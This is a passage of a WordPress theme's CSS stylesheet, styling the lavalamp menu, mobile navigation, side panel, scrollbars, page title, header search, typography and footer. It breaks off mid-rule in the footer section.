.wgl-sticky-header.header_sticky_shadow {
  box-shadow: 1px 0 10px rgba(0, 0, 0, 0.1);
}
.wgl-sticky-header .wgl-header-row .header_side.v_align_middle .primary-nav .lavalamp-object {
  top: 32%;
}

/* #Lavalamp */
.lavalamp {
  position: static;
}

.lavalamp-object {
  position: absolute;
  top: 0;
  left: 0;
  height: 1px;
}

/* Custom easing transitions */
.lavalamp .lavalamp-object {
  transition-property: transform, width, height;
}

.lavalamp .lavalamp-object.ease-in-out {
  transition-timing-function: ease-in-out;
}

.lavalamp .lavalamp-object.linear {
  transition-timing-function: linear;
}

.lavalamp .lavalamp-object.easeInQuad {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

.lavalamp .lavalamp-object.easeInCubic {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.lavalamp .lavalamp-object.easeInQuart {
  transition-timing-function: cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.lavalamp .lavalamp-object.easeInQuint {
  transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.lavalamp .lavalamp-object.easeInSine {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

.lavalamp .lavalamp-object.easeInExpo {
  transition-timing-function: cubic-bezier(0.95, 0.05, 0.795, 0.035);
}

.lavalamp .lavalamp-object.easeInCirc {
  transition-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.lavalamp .lavalamp-object.easeInBack {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

.lavalamp .lavalamp-object.easeOutQuad {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.lavalamp .lavalamp-object.easeOutCubic {
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lavalamp .lavalamp-object.easeOutQuart {
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.lavalamp .lavalamp-object.easeOutQuint {
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.lavalamp .lavalamp-object.easeOutSine {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

.lavalamp .lavalamp-object.easeOutExpo {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.lavalamp .lavalamp-object.easeOutCirc {
  transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lavalamp .lavalamp-object.easeOutBack {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.lavalamp .lavalamp-object.easeInOutQuad {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.lavalamp .lavalamp-object.easeInOutCubic {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuart {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuint {
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.lavalamp .lavalamp-object.easeInOutSine {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.lavalamp .lavalamp-object.easeInOutExpo {
  transition-timing-function: cubic-bezier(1, 0, 0, 1);
}

.lavalamp .lavalamp-object.easeInOutCirc {
  transition-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.lavalamp .lavalamp-object.easeInOutBack {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/* ==================== #Mobile Navigation ==================== */
.hamburger-box {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 20px;
}

.mobile-hamburger-toggle {
  padding: 0 0;
  display: none;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  height: 20px;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: calc(1px / -2);
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  position: absolute;
  width: 20px;
  height: 1px;
  background-color: currentColor;
  transition: transform 0.15s ease;
}
.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
  top: -6px;
}
.hamburger-inner::after {
  top: auto;
  bottom: -6px;
}

.hamburger-box .hamburger-inner {
  top: 0;
  transition: background-color 0s 0.13s linear;
}
.hamburger-box .hamburger-inner::before {
  top: 6px;
  transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger-box .hamburger-inner::after {
  top: 12px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.mobile-hamburger-toggle.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent;
}
.mobile-hamburger-toggle.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 6px, 0) rotate(45deg);
}
.mobile-hamburger-toggle.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 6px, 0) rotate(-45deg);
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li a {
  position: relative;
  text-transform: capitalize;
}

.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.mega-menu.mega-cat > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav > ul > li > a > span.button_switcher:after,
.mobile_nav_wrapper .primary-nav ul li ul li > a:before {
  display: none;
}

.primary-nav ul li ul .menu-item.back {
  margin-left: -21px;
}
.primary-nav ul li ul .menu-item.back a {
  display: inline-block !important;
  color: inherit !important;
}
.primary-nav ul li ul .menu-item.back:before {
  content: "\f143";
  font-family: flaticon;
  transform: scaleX(-1);
  display: inline-block;
  position: static;
  width: auto;
  height: auto;
  padding-right: 22px;
  margin-right: 9px;
  line-height: 1;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: pointer;
  transition: color 0.4s;
  color: inherit !important;
}

.mobile_nav_wrapper .primary-nav ul li ul {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 0 30px 0 30px;
  color: inherit;
  opacity: 1;
  background-color: transparent;
  visibility: visible;
  transition: all 0ms;
}

.wgl-menu_outer {
  position: fixed;
  z-index: -10;
  width: 100%;
  height: 0%;
  opacity: 0;
  background-color: #222328;
  overflow-y: auto;
  overflow-x: hidden;
  transition: opacity 0.2s;
}

/* Mobile Switcher */
body.mobile_switch_on .wgl-mobile-header {
  position: fixed;
  width: 100%;
}
body.mobile_switch_on .wgl-menu_outer {
  z-index: 999;
  opacity: 1;
}

.mobile_nav_wrapper .primary-nav {
  padding-top: 30px;
}

.mobile_nav_wrapper .primary-nav > ul {
  min-height: 508px;
}

.mobile_nav_wrapper .primary-nav > ul.mobile_switch_on {
  position: relative;
  left: 0;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  margin: 0;
  padding: 0 30px 30px 30px;
  text-align: left;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li {
  display: block;
  float: none;
  height: auto;
  padding: 0;
  /* Mobile Mega Menu Column */
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu {
  display: block;
  min-height: inherit !important;
  padding-right: 30px !important;
  padding-left: 30px !important;
  max-width: none !important;
  background-image: none !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li {
  width: 100%;
  margin-top: 0;
  font-weight: inherit !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li.hide-mega-headings a {
  display: block;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul.show_sub_menu {
  visibility: visible;
  opacity: 1;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul li:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a {
  padding: 10px 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span {
  display: inline;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus {
  display: none;
}

.mobile_nav_wrapper .primary-nav > ul > li > a span:before,
.mobile_nav_wrapper .primary-nav > ul > li > a span:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul li {
  border-bottom: 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul li ul li:hover > a {
  background: transparent;
  color: inherit;
}
.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a, .mobile_nav_wrapper .primary-nav ul li ul li.menu-item.current-menu-item > a {
  background: transparent;
}
.mobile_nav_wrapper .primary-nav ul li ul li > a > span {
  padding: 0;
  background: none !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li > a:before {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: inherit;
}

.mobile_nav_wrapper .primary-nav ul:hover li:not(:hover) {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  box-shadow: none;
  margin-top: 0;
  border: none;
  height: 100%;
  position: absolute;
  right: -100% !important;
  left: auto !important;
  top: 0px;
  width: 100%;
  z-index: 999;
  transition: all 0.5s ease 0s;
  background-color: #222328;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul.show_sub_menu {
  right: 0 !important;
  display: block !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover, .mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus {
  padding-left: 0;
}

/* Button Switcher */
.mobile_nav_wrapper .primary-nav .button_switcher {
  width: 50px;
  height: 50px;
  z-index: 1;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  margin-right: 0;
}
.mobile_nav_wrapper .primary-nav .button_switcher:before {
  content: "";
  display: inline-block;
  border-top-width: 1px;
  border-top-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  transform: translate(-50%, -50%) rotate(135deg);
  opacity: 0.8;
  transition: all 0.3s ease;
  background: none !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  width: 8px;
  height: 8px;
  visibility: visible;
  margin-top: 0;
  border-radius: 0;
  color: inherit;
  margin-left: 0 !important;
  padding: 0;
}

.wgl-mobile-header .mini-cart {
  position: static;
}

@media only screen and (max-width: 360px) {
  .wgl-mobile-header .woo_mini_cart {
    width: calc(100vw - 40px);
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-theme-header .wgl-sticky-header {
    display: none;
  }
}
/* ==================== #Side Panel  ==================== */
.side_panel:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 100%;
}
.side_panel .side_panel-toggle {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 20px;
  margin-top: 0;
  position: relative;
  color: inherit;
}
.side_panel .side_panel-toggle:hover span:nth-child(1) {
  transform: translateY(2px);
}
.side_panel .side_panel-toggle:hover span:nth-child(3) {
  transform: translateY(-2px);
}
.side_panel .side_panel-toggle span {
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  border-top: 2px solid;
  transition: 0.15s ease;
  color: inherit;
}
.side_panel .side_panel-toggle span:nth-child(1) {
  top: 0;
}
.side_panel .side_panel-toggle span:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.side_panel .side_panel-toggle span:nth-child(3) {
  bottom: 0;
}

body.admin-bar #side-panel {
  top: 32px;
}

body.side-panel_active .side-panel_overlay {
  opacity: 1;
  visibility: visible;
  background: rgba(65, 65, 65, 0.6);
}

.side-panel_overlay {
  background: transparent;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.45s ease-in-out;
  z-index: 9999;
}

#side-panel {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 480px;
  background: #fff;
  transform: translateX(calc(100% + 30px));
  transition: transform 0.45s ease-in-out;
  z-index: 10000;
}
#side-panel.side-panel_position_left {
  left: 0;
  right: auto;
  transform: translateX(calc(-100% - 30px));
}
#side-panel.side-panel_open {
  transform: translateX(0);
}
#side-panel .side-panel_sidebar {
  position: absolute;
  padding: 90px 65px;
  width: calc(100% + 17px);
  bottom: -17px;
  top: 0;
  right: 0;
  left: 0;
  overflow-y: scroll;
}
#side-panel .side-panel_sidebar .widget ul li {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget ul li a {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget:not(:first-child) {
  padding-top: 40px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery-item .gallery-icon {
  margin: 10px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery {
  margin: -10px;
}
#side-panel .side-panel_close {
  display: block;
  position: absolute;
  right: 40px;
  top: 40px;
  color: #979797;
  font-size: 21px;
  width: 21px;
  height: 21px;
  line-height: 21px;
  cursor: pointer;
  z-index: 9999;
  transition: all 0.45s ease-in-out;
}
#side-panel .side-panel_close:hover {
  opacity: 0.8;
}
#side-panel .side-panel_close:before {
  content: "\f180";
  font-family: "flaticon";
}

/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, height 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, height 0.2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, width 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, width 0.2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px;
}

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px;
}

/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
/* ==================== ##Page Title ==================== */
.page-header {
  padding: 10px 0;
  position: relative;
  z-index: 1;
}
.page-header_wrapper {
  height: 100%;
}
.page-header_wrapper .wgl-container {
  height: 100%;
}
.page-header .page-header_content {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.page-header_align_left .page-header_content {
  align-items: flex-start;
}
.page-header_align_center .page-header_content {
  align-items: center;
}
.page-header_align_right .page-header_content {
  align-items: flex-end;
}
.page-header.breadcrumbs_align_left .page-header_breadcrumbs {
  align-self: flex-start;
}
.page-header.breadcrumbs_align_center .page-header_breadcrumbs {
  align-self: center;
}
.page-header.breadcrumbs_align_right .page-header_breadcrumbs {
  align-self: flex-end;
}
.page-header.breadcrumbs_inline .page-header_content {
  flex-direction: row;
  align-items: center;
}
.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs {
  align-self: auto;
}
.page-header.breadcrumbs_inline.page-header_align_left .page-header_content {
  justify-content: space-between;
}
.page-header.breadcrumbs_inline.page-header_align_right .page-header_content {
  justify-content: space-between;
  flex-direction: row-reverse;
}
.page-header.breadcrumbs_inline.page-header_align_center .page-header_breadcrumbs {
  margin-left: 20px;
}
.page-header_title {
  color: inherit;
  font-weight: 900 !important;
}
.page-header_breadcrumbs:not(:first-child) {
  margin-top: 14px;
}
.page-header_breadcrumbs a {
  color: inherit;
}
.page-header_breadcrumbs a.home {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
.page-header_breadcrumbs a.home:before {
  font-family: flaticon;
  font-size: inherit;
}
.page-header_breadcrumbs a:hover {
  opacity: 1;
}
.page-header_breadcrumbs .breadcrumbs {
  white-space: nowrap;
  letter-spacing: 0;
}
.page-header_breadcrumbs .breadcrumbs > * {
  opacity: 0.7;
}
.page-header_breadcrumbs .breadcrumbs > *.current {
  opacity: 1;
}
.page-header_breadcrumbs .divider:not(:last-child) {
  color: inherit;
  margin: 0 2.5px;
}
.page-header_breadcrumbs .divider:not(:last-child):before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 1px;
  vertical-align: middle;
  font-size: inherit;
  font-weight: 400;
  background-color: currentColor;
  transition: 0.3s;
}

/* ==================== ##Header Search ==================== */
.header_search {
  position: relative;
}
.header_search:before {
  content: "";
  display: inline-block;
  position: relative;
  height: 100%;
  vertical-align: middle;
}
.header_search-button {
  display: inline-block;
  position: relative;
  width: 24px;
  height: 24px;
  margin-top: -2px;
  vertical-align: middle;
  cursor: pointer;
}
.header_search-button svg {
  transition: 0.3s;
}
.header_search-button svg .st_transform {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: 0.45s;
}
.header_search-button svg g path {
  fill: currentColor !important;
}
.header_search-button svg line {
  stroke: currentColor !important;
}
.header_search-button:hover svg path.st_transform {
  transform: rotate(-185deg);
}
.header_search-button:before, .header_search-button:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  border: 3px solid currentColor;
  box-sizing: border-box;
  visibility: hidden;
  opacity: 0;
}
.header_search-button:before {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  border-width: 2px;
  transform: rotate(45deg);
  transition: all 0.3s, background-color 0s linear 0s;
}
.header_search-button:after {
  border-width: 0.5px;
  width: 0;
  height: 35%;
  left: 90%;
  top: 90%;
  margin-left: 0;
  margin-top: 0;
  background-color: currentColor;
  transform: translate(-50%, -50%) rotate(-45deg);
  transition: all 0.3s;
}
.header_search.search_alt .header_search-field {
  opacity: 0;
  visibility: hidden;
  transform: scale3d(0.8, 0.8, 0.8);
  position: fixed;
  z-index: 100001;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100vh;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.header_search.search_alt .header_search-field .search-form {
  position: relative;
  z-index: 1;
  width: 80%;
  max-width: 1170px;
}
.header_search.search_alt .header_search-field .search-form:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-size: 0;
  line-height: 0;
  transform: translate(0, 0);
  background: url(../img/icons/search/search.svg);
  opacity: 1;
  transition: 0.4s;
}
.header_search.search_alt .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_alt .header_search-field .search-field {
  width: 100%;
  height: 46px;
  font-weight: 400;
  padding: 14px 50px 11px 20px;
  font-size: 18px;
  border: unset;
  border-radius: 5px;
  background: #ffffff;
}
.header_search.search_alt .header_search-field .search-field:placeholder {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
}
.header_search.search_alt .header_search-field .search-field:focus, .header_search.search_alt .header_search-field .search-field:active {
  box-shadow: none;
  border-bottom: 1px solid #e5e5e5;
}
.header_search.search_alt .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_alt .header_search-field .search-button:focus, .header_search.search_alt .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.search_alt .header_search-field .header_search-wrap {
  display: flex;
  flex-direction: column;
  width: 80%;
  max-width: 1170px;
  margin-bottom: 40px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
  font-size: 250px;
  color: #f6f6f6;
  line-height: 0.12;
  margin-left: -114px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description {
  font-weight: 800;
  font-size: 40px;
  line-height: 52px;
}
.header_search.search_alt .header_search-field .header_search-close {
  position: fixed;
  top: 12.5%;
  right: 3.8%;
  font-size: 70px;
  color: #979797;
  cursor: pointer;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.header_search.search_standard .header_search-field {
  position: absolute;
  z-index: 2;
  top: 100%;
  right: 0;
  border-radius: 5px;
  padding: 30px;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  transform: scale3d(0.8, 0.8, 0.8);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.header_search.search_standard .header_search-field .search-form {
  position: relative;
  z-index: 1;
}
.header_search.search_standard .header_search-field .search-form:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 10px;
  width: 22px;
  height: 22px;
  font-size: 0;
  line-height: 0;
  background: url(../img/icons/search/search_white.svg);
  opacity: 1;
  transform: translateY(-50%);
  transition: 0.4s;
}
.header_search.search_standard .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_standard .header_search-field .search-field {
  width: 270px;
  height: 46px;
  border: unset;
  border-radius: 5px;
  padding: 14px 50px 14px 20px;
  font-weight: 400;
  background: rgba(255, 255, 255, 0.1);
  color: #ffffff;
}
.header_search.search_standard .header_search-field .search-field::placeholder {
  color: #ffffff !important;
}
.header_search.search_standard .header_search-field .search-field:focus, .header_search.search_standard .header_search-field .search-field:active {
  box-shadow: none;
  border-color: transparent;
}
.header_search.search_standard .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_standard .header_search-field .search-button:focus, .header_search.search_standard .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.header_search-open.search_standard .header_search-field, .header_search.header_search-open.search_alt .header_search-field {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transform: scale3d(1, 1, 1);
}
.header_search.header_search-open.search_standard .header_search-button svg, .header_search.header_search-open.search_alt .header_search-button svg {
  opacity: 0;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:after {
  opacity: 1;
  visibility: visible;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:before {
  width: 0;
  height: 100%;
  border-radius: 0;
  border-width: 0.5px;
  left: 50%;
  background-color: currentColor;
  transition: all 0.3s, background-color 0s linear 0.3s;
  transform: translateX(-0.5px) rotate(45deg);
}
.header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:after {
  height: 100%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.header_search.header_search-open.search_standard .header_search-close, .header_search.header_search-open.search_alt .header_search-close {
  opacity: 1;
}
.header_search.header_search-open.search_standard .header_search-close:before, .header_search.header_search-open.search_alt .header_search-close:before {
  content: "\f180";
  font: normal normal normal 14px/1 flaticon;
  font-size: 21px;
  cursor: pointer;
}

@media screen and (max-width: 600px) {
  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 90px;
  }
}
@media screen and (max-width: 480px) {
  .header_search .header_search-field .integrio_module_double_headings {
    text-align: center;
  }

  .header_search .header_search-field .search-field {
    max-width: 340px;
  }

  .header_search-field .search-form {
    width: auto;
  }

  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 60px;
  }

  .header_search-field .header_search-wrap .header_search-heading_description {
    font-size: 30px;
  }
}
@media only screen and (max-width: 440px) {
  .header_search .header_search-field .search-field {
    max-width: 260px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 369px) {
  .header_search .header_search-field .search-field {
    max-width: 240px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 329px) {
  .header_search .header_search-field .search-field {
    max-width: 200px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 280px) {
  .header_search .header_search-field .search-field {
    max-width: 180px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
/* ==================== ##Typography ==================== */
/* Highlighter */
span.highlighter {
  padding: 0 0.2em;
  color: #ffffff;
}

/* Blockquote */
blockquote {
  position: relative;
  z-index: 1;
  font-size: 24px;
  line-height: 42px;
  font-weight: 600;
}
blockquote p:last-of-type {
  margin-bottom: 5px;
}
blockquote cite {
  display: block;
  position: relative;
  margin-top: 16px;
  font-style: normal;
  font-size: 16px;
  line-height: 1.2;
  font-weight: 400;
}
blockquote:before {
  content: "";
  background-image: url(../img/icons/quote/quote.png);
  background-color: blue;
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 45px;
  height: 45px;
  margin-bottom: 16px;
  border-radius: 5px;
  font-style: normal;
  text-align: center;
  box-sizing: border-box;
  opacity: 1;
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}

/* Dropcaps */
.dropcap {
  float: left;
  margin-top: 0.4em;
  margin-right: 1em;
  text-align: center;
  width: 2em;
  height: 2em;
  line-height: 2em;
  font-size: 1.25em;
  font-weight: 900;
  color: inherit;
  border-radius: 5px;
  box-shadow: 5px 4px 13px rgba(131, 131, 131, 0.3);
}

.dropcap-bg {
  float: left;
  margin-top: 0.4em;
  margin-right: 1em;
  text-align: center;
  width: 2em;
  height: 2em;
  line-height: 2em;
  font-size: 1.25em;
  font-weight: 900;
  color: inherit;
  border-radius: 5px;
  color: #ffffff;
}

p.has-drop-cap:not(:focus):first-letter {
  font-size: 3em;
  line-height: 1.2;
  font-weight: 600;
}

small {
  font-size: 0.8em;
}

code, tt, kbd {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

i, cite, em, var, address, dfn, q {
  font-style: italic;
}

kbd {
  font-family: monospace;
}

sub {
  vertical-align: sub;
  font-size: smaller;
}

sup {
  vertical-align: super;
  font-size: smaller;
}

/* ==================== ##Footer Styles ==================== */
.footer_wrapper {
  padding: 24px 0;
}

.footer_top-area p {
  margin-bottom: 19px;
}
.footer_top-area.widgets_area .row {
  border-bottom: 1px solid #e2e7f1;
}

.footer_top-area strong {
  font-weight: inherit;
}

.footer_top-area .textwidget img {
  margin-bottom: 20px;
}

.footer_top-area .widget.widget_wgl_posts .recent-posts-widget {
  padding-top: 0;
}

.footer_top-area .primary-nav.footer-menu .menu-item a {
  font-weight: 500;
}

.footer_top-area .footer-link {
  position: relative;
  z-index: 1;
}
.footer_top-area .footer-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  bottom: 0;
  border-bottom: 1px solid;
  width: 0;
  right: auto;
